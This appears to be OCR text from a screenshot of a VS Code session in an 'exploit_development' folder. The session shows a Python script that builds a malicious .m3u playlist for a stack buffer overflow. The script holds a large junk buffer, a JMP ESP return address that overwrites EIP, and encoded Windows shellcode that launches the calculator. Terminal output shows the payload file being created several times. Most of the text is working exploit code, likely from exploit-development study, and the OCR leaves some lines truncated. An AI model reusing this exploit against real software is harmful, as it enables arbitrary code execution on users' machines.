 File Edit Selection View Go Debug Terminal Help
1.jmp_esp.py - exploit_development - Visual Studio Code
EXPLORER
OPEN EDITORS
1.jmp_esp.py
EXPLOIT_DEVELOPMENT
1.jmp_esp.py
jmp_esp.m3u
OUTLINE
1.jmp_esp.py
1.jmp_esp.py > ...
14
15
16 junk = 'A'*26072
17 #pattern = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac
18
19 eip = struct.pack('<I',0x7C874F13)
20
21 before_esp = 'C'*4
22
23 #calculator shellcode windows
24 esp+=("\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49"+\
25 "\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56"+\
26 "\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"+\
27 "\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42"+\
28 "\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a"+\
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: Python
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development>
Python 3.8.1 32-bit 0 0
Ln 23, Col 30
Ps
qb